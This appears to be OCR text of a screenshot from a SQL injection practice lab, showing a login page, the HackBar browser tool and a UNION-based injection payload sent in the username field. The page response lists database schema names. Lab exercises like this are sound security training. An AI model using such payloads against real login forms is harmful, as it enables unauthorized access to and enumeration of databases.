 Welcome Dhakkan
-1' union select 1,group_concat(schema_name) from information_schema.schemata-- #
Username :
Password :
Submit
Your Login name:1
Your Password:information_schema,phpmyadmin,performance_schema,mysql,test,learn,security,challenges
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=-1' union select 1,group_concat(schema_name) from information_schema.schemata --+
&passwd=1